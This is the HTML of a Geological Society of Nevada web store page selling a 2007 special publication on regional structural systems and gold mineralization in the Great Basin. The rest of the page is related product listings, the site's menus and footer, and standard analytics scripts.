<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Faults, Folds, &#038; Mineral Belts: Regional Structural Systems, Gold Mineralization &#038; Exploration Potential in the Great Basin	</span>
</h1>
<div class="inner">

<div class="post-meta">November 5, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-3616" class="pmpro-has-access product type-product post-3616 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/SP-46-Cover-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/SP-46-Cover.jpg"><img fetchpriority="high" decoding="async" width="600" height="776" src="https://www.gsnv.org/wp-content/uploads/SP-46-Cover-600x776.jpg" class="wp-post-image" alt="" title="SP-46 Cover" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/SP-46-Cover.jpg" data-large_image="https://www.gsnv.org/wp-content/uploads/SP-46-Cover.jpg" data-large_image_width="1700" data-large_image_height="2200" srcset="https://www.gsnv.org/wp-content/uploads/SP-46-Cover-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover-1583x2048.jpg 1583w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/SP-46-Cover.jpg 1700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="3616" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Digital&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;SP-46 Cover&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-600x776.jpg 600w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-232x300.jpg 232w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-791x1024.jpg 791w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-768x994.jpg 768w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-1187x1536.jpg 1187w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-1583x2048.jpg 1583w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-300x388.jpg 300w, https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover.jpg 1700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover.jpg&quot;,&quot;full_src_w&quot;:1700,&quot;full_src_h&quot;:2200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/SP-46-Cover-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:22334,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;SP-46&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3618,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="type">Type</label></th>
						<td class="value">
							<select id="type" class="" name="attribute_type" data-attribute_name="attribute_type" data-show_option_none="yes"><option value="">Choose an option</option><option value="Digital" >Digital</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d7cd46a4dc">Faults, Folds, &amp; Mineral Belts: Regional Structural Systems, Gold Mineralization &amp; Exploration Potential in the Great Basin quantity</label>
	<input
		type="number"
				id="quantity_696d7cd46a4dc"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3616" />
	<input type="hidden" name="product_id" value="3616" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SP-46</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/special-publication/" rel="tag">Special Publication</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hard Copy, Digital</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/2007/" rel="tag">2007</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_state">
			<th class="woocommerce-product-attributes-item__label">State</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/state/nv/" rel="tag">NV</a>, <a href="https://www.gsnv.org/state/ut/" rel="tag">UT</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label">Country</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/country/united-states/" rel="tag">United States</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_commodity">
			<th class="woocommerce-product-attributes-item__label">Commodity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/commodity/au/" rel="tag">Au</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geologic-characteristic-1">
			<th class="woocommerce-product-attributes-item__label">Geologic Characteristic 1</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geologic-characteristic-1/structural-systems/" rel="tag">structural systems</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geologic-characteristic-2">
			<th class="woocommerce-product-attributes-item__label">Geologic Characteristic 2</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geologic-characteristic-2/mineral-belts/" rel="tag">mineral belts</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="pmpro-has-access product type-product post-22202 status-publish first instock product_cat-special-publication has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/2024-gsn-spring-field-trip-low-sulfidation-epithermal-deposits-of-the-bodie-hills-aurora-and-spring-peak-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/sp74-cover-1-300x388.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/sp74-cover-1-300x388.png 300w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-232x300.png 232w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-791x1024.png 791w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-768x994.png 768w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-1187x1536.png 1187w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-1583x2048.png 1583w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-600x776.png 600w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1.png 1700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2024 GSN Spring Field Trip Low Sulfidation Epithermal Deposits of the Bodie Hills: Aurora and Spring Peak Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/2024-gsn-spring-field-trip-low-sulfidation-epithermal-deposits-of-the-bodie-hills-aurora-and-spring-peak-deposits/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22202" data-product_sku="SP-74" aria-label="Select options for &ldquo;2024 GSN Spring Field Trip Low Sulfidation Epithermal Deposits of the Bodie Hills: Aurora and Spring Peak Deposits&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-3482 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/comstock-district/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/Comstock-District-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Comstock-District-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/Comstock-District-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/Comstock-District-768x991.jpg 768w, https://www.gsnv.org/wp-content/uploads/Comstock-District-794x1024.jpg 794w, https://www.gsnv.org/wp-content/uploads/Comstock-District-600x774.jpg 600w, https://www.gsnv.org/wp-content/uploads/Comstock-District.jpg 1356w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Comstock District</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/comstock-district/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3482" data-product_sku="SP-04" aria-label="Select options for &ldquo;Comstock District&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-3527 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/robinson-mining-district-geology-mineralization-elko-chapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Robinson-Mining-District-Geology-Mineralization-Elko-Chapter.jpg 1352w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Robinson Mining District Geology &#038; Mineralization (Elko Chapter)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/robinson-mining-district-geology-mineralization-elko-chapter/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3527" data-product_sku="SP-17" aria-label="Select options for &ldquo;Robinson Mining District Geology &amp; Mineralization (Elko Chapter)&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-3479 status-publish last instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/alligator-ridge-mine-little-bald-mountain-mine-buckhorn-mine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="386" src="https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-300x386.jpg 300w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-768x989.jpg 768w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-795x1024.jpg 795w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-600x773.jpg 600w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine.jpg 1359w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alligator Ridge Mine, Little Bald Mountain Mine, Buckhorn Mine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/alligator-ridge-mine-little-bald-mountain-mine-buckhorn-mine/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3479" data-product_sku="SP-03" aria-label="Select options for &ldquo;Alligator Ridge Mine, Little Bald Mountain Mine, Buckhorn Mine&rdquo;" rel="nofollow">Select options</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
</div><ul class="post-navigation nobull clearfix"><li class="post-next alignleft button"></li><li class="post-prev alignright button"></li></ul></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
